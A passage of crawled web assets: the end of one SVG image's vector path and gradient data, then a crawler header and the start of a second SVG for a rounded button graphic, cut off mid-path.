117.094V114.031H36.4062V112.5H41.6562V110.75ZM46.7969 101.016L50.7344 103.75C46.2865 104.698 41.3646 105.099 35.9688 104.953V104.078C39.8333 103.714 43.4427 102.693 46.7969 101.016ZM54.3438 112.062C52.5208 112.135 51.2448 112.865 50.5156 114.25C50.2969 114.615 50.2969 114.943 50.5156 115.234C50.8073 115.453 51.1354 115.49 51.5 115.344C52.2292 115.052 53.1771 113.958 54.3438 112.062ZM53.7969 105.391C52.9219 105.391 52.0104 105.719 51.0625 106.375C50.3333 107.031 50.0417 107.688 50.1875 108.344C50.5521 108.781 51.026 108.781 51.6094 108.344C52.7031 107.177 53.4323 106.193 53.7969 105.391ZM37.7188 117.859C36.9896 118.443 36.4792 119.427 36.1875 120.812C35.9688 122.125 36.0781 122.818 36.5156 122.891C37.1719 123.255 37.5729 121.578 37.7188 117.859ZM41.6562 114.031H40.8906C40.8906 114.469 40.8906 114.943 40.8906 115.453C40.9635 115.453 41.1094 115.417 41.3281 115.344C41.474 115.344 41.5833 115.344 41.6562 115.344V114.031ZM64.0781 104.953H66.2656C66.2656 103.714 66.2656 102.438 66.2656 101.125H70.0938C70.0938 102.365 70.0208 103.641 69.875 104.953H71.2969C73.3385 104.953 74.3229 105.792 74.25 107.469C73.9583 111.625 73.2656 114.797 72.1719 116.984C72.5365 117.276 73.0469 117.786 73.7031 118.516C74.0677 118.88 74.3229 119.135 74.4688 119.281L71.8438 123C71.4792 122.344 70.9688 121.359 70.3125 120.047C69.2917 121.359 67.3958 123.036 64.625 125.078L63.9688 124.422C66.0833 122.307 67.651 119.974 68.6719 117.422C68.526 117.13 68.2708 116.766 67.9062 116.328C67.6146 115.964 67.3958 115.672 67.25 115.453C66.5938 116.474 65.974 116.984 65.3906 116.984C64.224 116.911 63.6406 116.219 63.6406 114.906C63.6406 113.448 64.1875 112.682 65.2812 112.609C65.4271 112.609 65.5729 112.646 65.7188 112.719C65.9375 111.115 66.0833 109 66.1562 106.375H64.0781V104.953ZM74.1406 115.344H79.0625C79.0625 114.469 79.0625 113.557 79.0625 112.609H74.6875V111.078H87.4844V112.609H82.8906C82.8906 113.557 82.8542 114.469 82.7812 115.344H88.1406V116.766H82.6719C82.599 117.349 82.4896 117.859 82.3438 118.297C84.6771 118.88 86.6094 120.266 88.1406 122.453L84.9688 125.078C84.3125 123.036 83.2917 121.25 81.9062 119.719C81.3958 120.885 80.776 121.943 80.0469 122.891C78.7344 124.276 77.349 125.005 75.8906 125.078C74.2865 125.078 73.4844 124.385 73.4844 123C73.776 120.448 75.526 118.844 78.7344 118.188C78.8073 118.042 78.8438 117.786 78.8438 117.422C78.9167 117.13 78.9531 116.911 78.9531 116.766H74.1406V115.344ZM75.0156 101.344H84.3125C86.2083 101.417 87.1927 102.365 87.2656 104.188V106.375C87.1927 108.052 86.2083 108.927 84.3125 109H75.0156V101.344ZM82.5625 102.766H78.8438V107.469H82.4531C83.1094 107.469 83.4375 107.177 83.4375 106.594V103.75C83.4375 103.094 83.1458 102.766 82.5625 102.766ZM77.75 121.359C78.1875 120.557 78.4792 119.682 78.625 118.734C75.8542 119.318 74.2865 120.74 73.9219 123C73.9948 123.656 74.3594 123.984 75.0156 123.984C75.8177 123.911 76.7292 123.036 77.75 121.359ZM68.125 113.703C68.2708 113.776 68.4531 113.922 68.6719 114.141C69.1094 114.432 69.4375 114.651 69.6562 114.797C70.1667 112.609 70.5312 110.13 70.75 107.359C70.8229 106.703 70.5312 106.375 69.875 106.375H69.6562C69.4375 108.708 68.9635 111.042 68.2344 113.375C68.1615 113.448 68.125 113.557 68.125 113.703ZM64.7344 115.891C65.1719 115.745 65.4635 115.016 65.6094 113.703C65.3906 113.484 65.2083 113.375 65.0625 113.375C64.4062 113.448 64.0781 113.958 64.0781 114.906C64.0781 115.562 64.2969 115.891 64.7344 115.891ZM110.891 100.359L115.156 103.75C110.125 104.479 104.875 104.844 99.4062 104.844C99.1146 105.865 98.6042 107.505 97.875 109.766C97.6562 110.641 97.474 111.297 97.3281 111.734H102.797V106.594H106.844V111.734H115.922V113.375H106.844V115.344C110.854 115.635 114.208 117.823 116.906 121.906L112.422 124.422C111.766 120.411 109.906 117.75 106.844 116.438V122.453C106.698 124.568 105.495 125.661 103.234 125.734C101.557 125.734 100.062 124.823 98.75 123L99.5156 122.453C100.172 123.036 100.792 123.328 101.375 123.328C102.323 123.328 102.797 122.927 102.797 122.125V116C101.995 115.927 101.156 116 100.281 116.219C100.062 118.042 99.5885 119.719 98.8594 121.25C97.6198 123.292 96.0885 124.385 94.2656 124.531C92.5885 124.531 91.75 123.766 91.75 122.234C91.8958 120.484 92.8802 118.953 94.7031 117.641C94.849 117.568 95.0677 117.458 95.3594 117.312C95.5781 117.167 95.7604 117.057 95.9062 116.984C95.9792 116.182 96.0156 115.417 96.0156 114.688H100.391C100.391 114.979 100.354 115.307 100.281 115.672C100.354 115.672 100.427 115.672 100.5 115.672C101.229 115.526 101.995 115.453 102.797 115.453V113.375H92.9531V111.734C93.901 108.891 94.776 105.901 95.5781 102.766C101.849 102.62 106.953 101.818 110.891 100.359ZM94.4844 121.906C95.1406 120.594 95.5781 119.172 95.7969 117.641C95.4323 117.786 95.1406 117.969 94.9219 118.188C93.3177 119.281 92.4062 120.594 92.1875 122.125C92.1875 122.927 92.4792 123.292 93.0625 123.219C93.5729 123.219 94.0469 122.781 94.4844 121.906Z" fill="url(#paint0_linear_126_882)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M70.1576 8.19618C70.6944 8.3316 71.2381 8.46524 71.7857 8.59985C78.8709 10.3414 86.6212 12.2464 88.7622 20.2933C89.1806 21.8684 89.3734 23.4335 89.3406 24.9883C89.3402 25.0213 89.3516 25.0533 89.3728 25.0783C89.3939 25.1033 89.4232 25.1196 89.4554 25.1242C92.0531 25.4879 94.3901 26.4495 96.4663 28.0091L96.4659 28.01C98.4703 29.5039 100.088 31.3702 101.32 33.6087C102.431 35.6475 103.26 37.8128 103.804 40.1045C104.017 40.999 104.216 41.8748 104.402 42.7319C104.679 44.0198 105.169 45.3038 105.87 46.5839C106.659 48.0288 107.827 49.0357 109.467 49.3893C109.592 49.4174 109.592 49.447 109.469 49.4783C109.318 49.5176 109.167 49.5447 109.018 49.5715C108.687 49.631 108.363 49.6892 108.062 49.8763C105.469 51.4663 104.509 55.0913 104.022 57.8942C102.383 65.3993 97.7419 72.511 89.5366 73.5811C89.5037 73.5856 89.4734 73.6021 89.4515 73.6275C89.4296 73.6529 89.4174 73.6855 89.4172 73.7193C89.4828 77.2342 88.511 80.7935 86.1927 83.5192C82.614 87.4448 77.5803 88.6935 72.5979 89.9294L72.5976 89.9294C71.9302 90.095 71.2638 90.2603 70.6018 90.4318C67.4125 91.2561 64.6704 92.9515 63.0312 95.909C62.8945 96.1531 62.683 96.3353 62.4739 96.5153C62.4322 96.5512 62.3906 96.587 62.3498 96.6232C62.2561 96.706 62.1655 96.6802 62.0781 96.546C62.163 96.5479 62.2223 96.5326 62.2559 96.5001C62.2221 96.5321 62.1631 96.5472 62.0788 96.5453C61.5184 95.4306 61.0867 94.7071 60.7839 94.3745C58.5804 91.9603 56.0865 90.8527 52.7917 90.0823C49.6726 89.354 46.591 88.5578 43.6569 87.2629C41.3464 86.2403 39.4153 84.7495 37.8635 82.7903C35.9481 80.0177 35.2292 76.9993 35.1987 73.7678C35.1979 73.7172 35.1787 73.6686 35.1446 73.6311C35.1106 73.5936 35.064 73.5698 35.0137 73.5641C33.2231 73.3674 31.4388 72.7632 29.6607 71.7516C25.5487 69.4146 22.7363 65.2183 21.3383 60.7083C21.0917 59.9152 20.8747 59.1432 20.6873 58.3924C20.1628 55.498 19.2706 51.6015 16.5871 49.9178C16.1702 49.6586 15.7393 49.5867 15.2743 49.5091L15.1563 49.4893C14.9487 49.455 14.9479 49.4159 15.154 49.3722C18.9124 48.5924 19.9802 43.9653 20.6358 40.8087C22.2188 33.1702 26.9467 26.4261 35.1332 25.1031C35.1788 25.0953 35.2201 25.0716 35.2497 25.0364C35.2793 25.0013 35.2953 24.9568 35.2947 24.9111C35.2729 23.0846 35.5531 21.2783 36.1354 19.4924C36.7911 17.4786 37.8854 15.7465 39.4184 14.2962C43.1187 10.923 48.1567 9.72968 52.9796 8.58728L53.3256 8.50528C57.1871 7.59203 60.5872 5.81938 62.2544 2.08675C62.2657 2.06052 62.2845 2.03832 62.3085 2.0229C62.3324 2.00748 62.3605 1.99952 62.3892 2.00002C62.4179 2.00052 62.446 2.00945 62.4699 2.02571C62.4938 2.04196 62.5125 2.06482 62.5237 2.09143C63.2762 3.86954 64.4712 5.28548 66.1088 6.33923C67.3593 7.14477 68.7089 7.76375 70.1576 8.19618ZM96.4523 28.5172C96.4623 28.5349 96.4685 28.5433 96.4709 28.5425C96.4692 28.5458 96.4627 28.5376 96.4516 28.5179C96.4407 28.4976 96.4212 28.4828 96.3931 28.4734C96.3774 28.4672 96.3618 28.4672 96.3462 28.4734C96.0964 28.5577 95.8373 28.6147 95.5688 28.6444C95.4907 28.6522 95.4213 28.681 95.3604 28.731C95.1309 28.9152 94.8694 29.0417 94.5759 29.1104C94.5146 29.1244 94.4622 29.152 94.4186 29.1933C94.4623 29.1517 94.515 29.1238 94.5766 29.1097C94.8701 29.041 95.1316 28.9146 95.3611 28.7303C95.422 28.6804 95.4914 28.6515 95.5695 28.6437C95.838 28.614 96.0971 28.5571 96.3469 28.4728C96.3625 28.4665 96.3781 28.4665 96.3937 28.4728C96.4218 28.4821 96.4414 28.497 96.4523 28.5172ZM93.6844 29.4399C93.9726 29.4631 94.1892 29.4104 94.334 29.2818C94.1892 29.4109 93.9724 29.4638 93.6837 29.4405C94.7718 30.2664 95.7421 31.2023 96.5944 32.2482C98.1478 34.2277 99.3584 36.2462 100.226 38.3038C100.884 39.8602 101.734 42.0161 102.779 44.7715C103.625 47.0054 105.138 48.4908 107.317 49.2277C107.82 49.3979 107.811 49.536 107.291 49.6422C107.227 49.6553 107.161 49.6667 107.095 49.678C106.892 49.7132 106.688 49.7486 106.502 49.8389C105.181 50.4836 104.156 51.4367 103.425 52.6981C102.99 53.4474 102.691 54.0656 102.531 54.5527C101.739 56.9568 100.804 59.3008 99.7253 61.5847C97.3906 66.4484 93.5292 71.0217 87.8178 71.7078C87.7634 71.7141 87.7131 71.7406 87.6768 71.7821C87.6405 71.8236 87.6207 71.8772 87.6211 71.9326C87.7078 80.1847 80.65 85.3434 73.3791 87.1348C70.5971 87.8209 67.8831 89.0362 65.6094 90.652C64.6235 91.3521 63.7594 92.256 63.1038 93.27C62.6448 93.9771 62.4606 94.8365 62.5511 95.8481C62.552 95.855 62.5504 95.862 62.5467 95.8683C62.5429 95.8746 62.5371 95.8798 62.5301 95.8833L62.4575 95.916C62.4231 95.9332 62.4044 95.9231 62.4013 95.8856L62.3431 95.0781L62.3434 95.0724C61.9172 93.5066 61.1016 92.2444 59.8964 91.2859C57.5516 89.4203 54.8946 88.0903 51.9253 87.2957C50.5734 86.9335 49.8966 86.7524 49.8951 86.7524C43.4227 84.7268 37.4912 80.1278 37.0604 72.7937C37.0522 72.6599 37.0582 72.5243 37.0641 72.3891C37.0718 72.2119 37.0796 72.0353 37.0557 71.864C37.0432 71.7719 36.9901 71.7204 36.8964 71.7095C35.4196 71.544 34.0045 71.1108 32.651 70.4098C31.0742 69.57 29.6817 68.4444 28.4734 67.0331C25.6447 63.7267 23.9259 59.9191 22.5185 55.7861C21.5912 53.058 20.1839 50.2199 17.135 49.5502C16.7869 49.4721 16.7846 49.3855 17.128 49.2903C19.7319 48.562 21.2938 46.4709 22.1603 44.0028C23.6987 39.6285 25.4901 34.8655 28.7732 31.428C30.9572 28.9708 33.6758 27.5041 36.9292 27.0279C37.0291 27.0139 37.0814 26.9553 37.0861 26.8523C37.1962 23.7449 38.0368 20.9981 39.8469 18.6073C42.5914 14.9824 46.9141 12.718 51.2954 11.6174C54.5761 10.7931 57.6858 9.43961 60.1961 7.29229C61.1203 6.50237 61.8267 5.53057 62.3153 4.37691C62.395 4.18957 62.4644 4.19347 62.5237 4.38861C62.9093 5.62814 63.7203 6.71936 64.9567 7.66228C67.3265 9.46693 69.9687 10.7314 72.8833 11.4558C77.9601 12.7133 82.7605 15.2446 85.4886 19.5884C86.9014 21.8396 87.5844 24.2593 87.5375 26.8476C87.536 26.9351 87.5789 26.985 87.6663 26.9975C89.9128 27.3113 91.9188 28.1254 93.6844 29.4399ZM61.8211 30.5455C61.7915 30.7828 61.7688 31.0154 61.7532 31.2433C61.7454 31.3526 61.6861 31.4026 61.5752 31.3932C60.317 31.2855 59.0423 31.4478 57.7513 31.8803C56.2604 32.3814 55.1793 33.3547 54.5081 34.8003C54.4953 34.8279 54.4906 34.8586 54.4944 34.8887C54.4983 34.9189 54.5106 34.9474 54.5299 34.9708C54.5493 34.9943 54.5748 35.0119 54.6037 35.0215C54.6325 35.0311 54.6635 35.0324 54.693 35.0251C55.3097 34.8721 55.8249 35.0368 56.2386 35.5192C56.2731 35.5592 56.2977 35.6066 56.3106 35.6578C56.3234 35.709 56.324 35.7625 56.3124 35.814C56.3008 35.8655 56.2772 35.9135 56.2437 35.9542C56.2101 35.9949 56.1674 36.0272 56.1191 36.0484C55.3604 36.3786 54.8429 36.9734 54.6158 37.7626C54.5486 37.9967 54.4745 38.2332 54.3933 38.4721C54.3841 38.4994 54.3809 38.5285 54.3839 38.5572C54.3869 38.5859 54.396 38.6136 54.4107 38.6385C54.4254 38.6634 54.4452 38.6848 54.4689 38.7014C54.4925 38.7179 54.5195 38.7291 54.5479 38.7343C56.9762 39.1816 59.4888 38.9755 61.4511 37.4745C61.7875 37.2187 62.0616 36.9083 62.3357 36.5979L62.3357 36.5979L62.3358 36.5979L62.3358 36.5978L62.3359 36.5978C62.5159 36.3939 62.6959 36.19 62.8936 36.0016C62.9499 35.9479 63.0187 35.909 63.0938 35.8883C63.1688 35.8677 63.2478 35.866 63.3237 35.8834C63.3996 35.9008 63.47 35.9368 63.5285 35.988C63.5871 36.0393 63.632 36.1043 63.6593 36.1772C64.1253 37.4417 64.5749 38.4814 66.0876 38.6173C66.9634 38.6953 67.8853 38.5845 68.8532 38.2847C70.3066 37.8351 71.8294 37.3169 73.4218 36.7299C75.6542 35.9056 77.8655 35.8978 80.0557 36.7065C80.2134 36.7642 80.2759 36.7111 80.2431 36.5472C80.0948 35.7979 79.7568 35.1922 79.2291 34.7301C79.1605 34.6706 79.0922 34.6146 79.0253 34.5598C78.7161 34.3065 78.4381 34.0787 78.2995 33.6435C77.4588 31.0396 74.4662 29.8734 71.9067 29.2927C69.8429 28.8244 67.9196 28.5723 66.1368 28.5363C64.8044 28.5082 62.0389 28.7307 61.8211 30.5455ZM45.5692 31.0421C45.4811 31.137 45.423 31.1854 45.3949 31.1873C45.4231 31.1851 45.4811 31.1367 45.569 31.0421C45.6767 30.9235 45.7571 30.737 45.8101 30.4827L45.8104 30.4824C45.7573 30.7369 45.6769 30.9234 45.5692 31.0421ZM57.3502 22.6682C52.6575 24.0701 48.8109 26.6748 45.8104 30.4824C45.8588 30.3872 45.9205 30.2849 45.9954 30.1756C48.5931 26.4352 52.001 23.6994 56.2192 21.9681C57.5133 21.4373 58.8465 21.0111 60.2187 20.6895C60.3854 20.6504 60.5503 20.6123 60.7134 20.5747L60.7149 20.5744C62.2585 20.2184 63.6462 19.8984 64.9419 18.9965C65.0762 18.9028 65.1847 18.8006 65.2674 18.6897C65.3735 18.5477 65.3408 18.4977 65.169 18.5399C63.3847 18.9778 61.5441 19.2892 59.7223 19.3407C58.7482 19.3688 58.0589 19.4235 57.6546 19.5046C49.6859 21.0993 42.1621 25.3658 37.7925 32.2878C35.9543 35.3718 34.5118 39.2496 34.5024 42.7949C34.4931 45.7189 35.1144 48.5609 36.3664 51.321C36.4913 51.5973 36.6006 51.8713 36.6943 52.1429C36.8067 52.4739 36.738 52.5176 36.4882 52.274C33.0225 48.902 32.5846 43.7152 33.0834 38.9429C33.0969 38.8101 33.135 38.6793 33.1732 38.548C33.2077 38.4292 33.2423 38.3101 33.259 38.1889C33.2778 38.0437 33.2497 38.0335 33.1747 38.1584C32.9359 38.5518 32.7321 39.0014 32.5635 39.5072C32.0452 41.0684 31.694 42.457 31.5098 43.6731C30.4537 50.677 32.6385 57.0019 37.6824 61.7251C42.1316 65.8932 47.7072 68.5089 53.9009 67.7244L53.9026 67.7234C57.8644 67.2065 61.2486 65.5432 64.0553 62.7333C65.3744 61.4126 66.2604 59.8906 66.7131 58.1671C67.1393 56.5466 67.5093 54.6702 67.823 52.5377C68.0447 51.025 68.7472 49.8588 69.9306 49.0392C69.9594 49.0197 69.9829 48.9932 69.9989 48.9622C70.0149 48.9312 70.0229 48.8966 70.0222 48.8616C70.0215 48.8266 70.0121 48.7921 69.9949 48.7614C69.9777 48.7307 69.9532 48.7047 69.9235 48.6856L69.2561 48.2571C68.1446 47.5312 67.1986 47.1175 66.418 47.016C65.6968 46.9223 65.0021 47.0504 64.334 47.4C64.2909 47.4227 64.2478 47.4454 64.2047 47.4681C64.1709 47.4859 64.1372 47.5037 64.1034 47.5216L64.1021 47.5222C62.898 48.1579 61.669 48.8067 60.318 48.8683C60.2788 48.87 60.2412 48.8835 60.2099 48.9069C60.1785 48.9304 60.155 48.9628 60.1421 49C60.1293 49.0372 60.1278 49.0775 60.1379 49.1158C60.1479 49.1541 60.1691 49.1885 60.1986 49.2148C61.1899 50.0859 62.3271 50.2834 63.6104 49.8073C64.355 49.531 65.3175 49.2898 66.0949 49.442C66.1525 49.4535 66.2054 49.4822 66.2465 49.5242C66.2876 49.5661 66.3152 49.6196 66.3255 49.6774C66.3359 49.7353 66.3286 49.7949 66.3046 49.8486C66.2806 49.9022 66.241 49.9474 66.1909 49.9782C64.8842 50.7814 63.7462 51.9101 62.936 53.2238C61.5474 55.4788 58.7303 56.5583 56.1638 56.3101C53.0518 56.0081 50.5743 53.4907 49.1131 50.9266C49.0748 51.1282 48.988 51.3034 48.8527 51.4523C48.9875 51.3036 49.074 51.1287 49.1122 50.9276C46.5207 46.8562 46.0961 42.5592 47.8383 38.0367C48.6532 35.9213 49.9177 33.9364 51.6318 32.0818C55.8187 27.5483 61.7689 24.8436 67.9252 25.7991C70.0421 26.1269 72.1917 26.6249 74.3742 27.293C78.9475 28.6934 82.5864 30.9086 85.4081 34.6834C86.0576 35.5545 86.707 36.4459 87.3564 37.3576C87.4079 37.4309 87.4712 37.4895 87.5461 37.5332C87.5567 37.5394 87.5688 37.5423 87.5811 37.5417C87.5933 37.5411 87.6051 37.537 87.6151 37.5298C87.625 37.5226 87.6326 37.5126 87.637 37.5012C87.6414 37.4897 87.6423 37.4773 87.6398 37.4653C87.3119 35.8917 86.8202 34.3626 86.1645 32.8779C83.8166 27.8917 80.0028 24.494 74.7231 22.6846C72.0817 21.7792 69.6253 21.2952 67.3538 21.2328C64.1848 21.1438 60.8502 21.6223 57.3502 22.6682ZM90.481 65.2786C91.5316 63.7846 92.3262 62.1587 92.8648 60.4009C93.5087 57.2466 93.1645 52.3291 90.5816 49.9828C90.5005 49.9094 90.5075 49.8462 90.6027 49.7931C91.3965 49.3388 92.1131 48.7651 92.5159 47.9315C94.2932 44.2363 92.263 40.6793 89.7059 37.9629C89.6865 37.9424 89.6617 37.9277 89.6344 37.9206C89.607 37.9135 89.5782 37.9142 89.5513 37.9228C89.5243 37.9314 89.5004 37.9474 89.4821 37.969C89.4639 37.9906 89.4522 38.0169 89.4483 38.0449C89.3406 38.7497 88.5491 39.9323 87.6756 39.581C87.5944 39.5483 87.5351 39.4928 87.4977 39.4148C86.6172 37.5461 84.5916 35.1201 82.2687 36.7781C78.9646 39.1361 79.1472 42.4636 81.0065 45.9036C81.1111 46.0956 81.0541 46.1846 80.8356 46.1705C78.5954 46.0191 76.6932 46.6927 75.1289 48.1914C72.9535 50.6618 72.4899 54.4952 73.0964 57.5628C73.3215 58.7037 73.7535 59.8545 74.1835 61L74.1835 61L74.1835 61.0001L74.1835 61.0002C74.3483 61.4392 74.5128 61.8774 74.6653 62.314C75.349 64.267 75.6831 66.1692 75.6675 68.0207C75.6535 69.7707 74.9947 71.1929 73.6911 72.2872C73.6913 72.2875 73.6914 72.2877 73.6915 72.2879C72.4368 73.1538 71.0635 73.6514 69.5716 73.781C69.3999 73.7966 69.3889 73.7622 69.5388 73.6779C70.7822 72.9825 72.1427 71.835 71.9601 70.2872C71.8079 69.011 68.8597 69.9758 68.2017 70.2287C66.3846 70.9296 64.6463 71.7671 62.9868 72.7413C62.9372 72.77 62.8785 72.7782 62.8232 72.7642C62.768 72.7502 62.7208 72.715 62.6917 72.6663C62.5341 72.4041 62.3662 72.148 62.1883 71.8983C59.0645 67.5264 53.2852 70.9569 50.1848 73.4859C49.8992 73.7185 49.5744 73.8083 49.2107 73.7552C47.2109 73.457 45.3579 72.8724 43.6516 72.0013C43.5454 71.9467 43.5524 71.9162 43.6726 71.91C43.7377 71.9059 43.8044 71.9019 43.8726 71.8979C45.249 71.816 47.2143 71.6991 47.2835 69.854C47.2999 69.4348 47.0329 69.1585 46.6466 69.0531C41.6822 67.6887 37.5936 65.0535 34.3809 61.1476C33.9301 60.5983 33.5273 60.0055 33.1247 59.4131C32.9438 59.1469 32.7629 58.8807 32.5778 58.6186C32.3982 58.3642 32.3506 58.3868 32.4349 58.6865C33.7603 63.3418 36.5258 67.5053 40.0103 70.8351C41.3997 72.1761 42.8827 73.4001 44.4594 74.5069C45.5148 75.2484 46.6333 75.8573 47.8151 76.3334C51.3104 77.7447 54.7987 78.4916 58.28 78.5744C63.8189 78.7071 69.2055 77.3224 74.4399 74.4202C74.4399 74.42 74.4398 74.4198 74.4398 74.4196C76.3311 73.4036 77.8667 72.4181 79.0466 71.463C83.1304 68.1565 85.9943 63.4942 87.6077 58.5814C87.7685 58.0928 87.9121 57.6869 88.0386 57.3637C88.1702 57.0245 88.2137 56.7057 88.2594 56.3717C88.2812 56.2122 88.3034 56.0493 88.336 55.8791C88.3375 55.8682 88.3438 55.8627 88.3547 55.8627L88.425 55.8651C88.4421 55.8651 88.4523 55.8736 88.4554 55.8908C88.5163 56.2265 88.5249 56.5402 88.4812 56.8322C87.4813 63.5294 83.4676 69.7254 78.6836 74.4135C78.4916 74.6024 78.522 74.6523 78.7749 74.5633C80.0706 74.1075 81.3242 73.5057 82.5356 72.7579C85.6907 70.8159 88.3391 68.3228 90.481 65.2786ZM48.8196 51.4877C48.77 51.5421 48.7333 51.6036 48.7094 51.6722C48.6282 51.9173 48.5455 52.1351 48.4612 52.3256C48.0053 53.345 47.5479 54.3699 47.089 55.4002C46.8517 55.9357 46.5917 56.4594 46.3092 56.9715C46.011 57.5163 45.7433 58.0486 45.506 58.5685C45.3686 58.8698 45.4474 59.0961 45.7425 59.2476C47.8781 60.3435 50.0855 61.3621 52.3648 62.3035C52.7831 62.4767 53.1914 62.6204 53.5895 62.7343C53.975 62.8436 54.3341 63.0122 54.6666 63.2401C54.7888 63.3232 54.877 63.4475 54.9148 63.5904C54.9527 63.7332 54.9377 63.8849 54.8727 64.0176C54.7369 64.2969 54.6387 64.5816 54.5408 64.8652L54.5408 64.8653C54.4327 65.1784 54.3251 65.4903 54.1678 65.7926C53.9696 66.1719 53.8377 66.5715 53.7721 66.9915C53.7614 67.0602 53.772 67.1304 53.8025 67.1929C53.8525 67.299 53.9126 67.4005 53.9829 67.4973C54.0251 67.5555 54.0218 67.6117 53.9731 67.6657C54.0227 67.6114 54.0262 67.5549 53.9837 67.4963C53.9135 67.3995 53.8534 67.2981 53.8034 67.1919C53.7729 67.1295 53.7623 67.0592 53.773 66.9905C53.8386 66.5706 53.9705 66.1709 54.1687 65.7916C54.326 65.4893 54.4336 65.1774 54.5417 64.8643L54.5417 64.8642C54.6396 64.5806 54.7378 64.2959 54.8736 64.0166C54.9386 63.8839 54.9536 63.7322 54.9157 63.5894C54.8778 63.4466 54.7897 63.3222 54.6675 63.2391C54.335 63.0112 53.9759 62.8426 53.5903 62.7333C53.1923 62.6194 52.784 62.4758 52.3656 62.3025C50.0864 61.3611 47.879 60.3425 45.7434 59.2466C45.4483 59.0952 45.3695 58.8688 45.5069 58.5675C45.7442 58.0476 46.0119 57.5153 46.3101 56.9705C46.5926 56.4584 46.8526 55.9347 47.0898 55.3992C47.5488 54.3689 48.0062 53.344 48.4621 52.3246C48.5464 52.1341 48.6291 51.9164 48.7103 51.6713C48.734 51.603 48.7704 51.5418 48.8196 51.4877Z" fill="url(#paint1_linear_126_882)"/>
<defs>
<linearGradient id="paint0_linear_126_882" x1="62" y1="97" x2="62" y2="131" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A4AC5"/>
<stop offset="1" stop-color="#CF01B0"/>
</linearGradient>
<linearGradient id="paint1_linear_126_882" x1="62.2804" y1="2" x2="62.2804" y2="96.6706" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A4AC5"/>
<stop offset="1" stop-color="#CF01B0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/cardBtn.svg
body_size: 6502
content:
<svg width="149" height="38" viewBox="0 0 149 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="1" width="147" height="36" rx="18" fill="url(#paint0_linear_121_1531)"/>
<rect x="1" y="1" width="147" height="36" rx="18" stroke="url(#paint1_linear_121_1531)" stroke-width="2"/>
<g filter="url(#filter0_d_121_1531)">
<path d="M37.2656 8.90234H42.9375L42.75 10.0977H50.9062C50.8984 10.1836 50.7656 11.0273 50.5078 12.6289H42.3398C42.2539 13.1602 42.1641 13.7617 42.0703 14.4336H49.957V14.4453C49.918 14.7344 49.582 16.875 48.9492 20.8672C47.9727 21.7031 47.4062 22.1836 47.25 22.3086H32.4141C31.6016 21.3633 31.1953 20.8789 31.1953 20.8555C31.2656 20.332 31.6016 18.1914 32.2031 14.4336H38.5547C39.0312 11.3867 39.2852 9.78906 39.3164 9.64062C39.082 9.48438 38.7539 9.33203 38.332 9.18359C38.0508 9.08984 37.6953 9 37.2656 8.91406V8.90234ZM34.9453 16.9648L34.5117 19.7773H45.9727L46.418 16.9648H34.9453ZM31.2891 23.1172H34.5469C34.5469 23.1328 34.1797 23.8672 33.4453 25.3203C32.7188 26.7422 32.3555 27.457 32.3555 27.4648H29.0859C30.5391 24.5742 31.2734 23.125 31.2891 23.1172ZM35.7891 23.1172H39.1758C39.1992 23.1172 39.2148 23.2656 39.2227 23.5625C39.2305 23.5859 39.3516 24.8867 39.5859 27.4648H36.2695L35.7891 23.1172ZM40.6875 23.1172H43.9922L44.6367 27.4648H41.3203L40.6758 23.1289L40.6875 23.1172ZM45.5391 23.1172H48.8672L49.4531 27.4648H46.207L45.5156 23.1289L45.5391 23.1172ZM60.1055 8.90234H65.7773C65.5352 10.3945 65.4141 11.1562 65.4141 11.1875H72.75C72.75 11.2031 72.6172 12.0469 72.3516 13.7188H65.0039C65.0039 13.7422 64.8242 14.8789 64.4648 17.1289H72.3633L71.9648 19.6719H64.0547C64.0469 19.75 63.7695 21.5234 63.2227 24.9922H67.6172C67.6328 24.9922 67.6523 24.8828 67.6758 24.6641C67.6914 24.6172 67.8867 23.3906 68.2617 20.9844H71.4141C71.3438 21.4219 71.0781 23.0977 70.6172 26.0117C70.5625 26.0586 70.0039 26.5391 68.9414 27.4531C68.9336 27.4609 68.9219 27.4648 68.9062 27.4648H53.3086C53.2695 27.418 52.8633 26.9336 52.0898 26.0117H52.0781C52.1016 25.9102 52.3672 24.2344 52.875 20.9844H56.2031V20.9961L55.582 24.9922H59.6953C59.7188 24.9922 59.7578 24.7734 59.8125 24.3359L60.5625 19.6719H52.7578C52.7656 19.5859 52.8984 18.7383 53.1562 17.1289H60.9609C61.3125 14.8867 61.4922 13.75 61.5 13.7188H54.375C54.375 13.6875 54.4688 13.0664 54.6562 11.8555C54.4531 11.6992 54.2305 11.5781 53.9883 11.4922C53.6523 11.3594 53.3164 11.2617 52.9805 11.1992V11.1875H61.8984C62.0469 10.2812 62.125 9.77344 62.1328 9.66406C61.5859 9.30469 60.9102 9.05469 60.1055 8.91406V8.90234ZM85.5117 8.89062H85.5234C87.7109 8.89844 89.5234 8.90234 90.9609 8.90234H91.0312C91.0312 8.93359 91.1367 9.52734 91.3477 10.6836H96.4922C96.4766 10.8008 96.3398 11.6445 96.082 13.2148H90.9961L90.4219 16.8945H95.168C95.1602 16.9727 95.0234 17.8164 94.7578 19.4258H90.0117C89.9336 19.9258 89.6406 21.7812 89.1328 24.9922H94.5586C94.543 25.1016 94.4141 25.9258 94.1719 27.4648H79.6289V27.4531L80.0156 24.9922H85.6172C85.625 24.9922 85.6445 24.8594 85.6758 24.5938C85.7383 24.2969 86.0156 22.5742 86.5078 19.4258H81.832L82.2422 16.8945H86.918V16.8828L87.4805 13.2148H82.4883C82.4961 13.1055 82.6289 12.2617 82.8867 10.6836H87.9375L87.7852 9.67578C87.5273 9.53516 87.1758 9.38281 86.7305 9.21875C86.043 9.00781 85.6367 8.90234 85.5117 8.90234V8.89062ZM74.8711 9.23047H80.5781C80.6016 9.23047 80.625 9.41797 80.6484 9.79297C80.6641 9.87891 80.7891 10.9961 81.0234 13.1445H77.4375L77.0742 10.0625C76.6055 9.79688 76.1289 9.58594 75.6445 9.42969C75.4492 9.35938 75.1914 9.29688 74.8711 9.24219V9.23047ZM74.5078 14.4336H80.25V14.4453C80.2656 14.6719 80.4023 15.9688 80.6602 18.3359L80.6484 18.3477H77.0977C77.082 18.3477 77.0625 18.1914 77.0391 17.8789C77.0312 17.8477 76.9336 16.9805 76.7461 15.2773C75.8164 14.7852 75.0703 14.5078 74.5078 14.4453V14.4336ZM74.7422 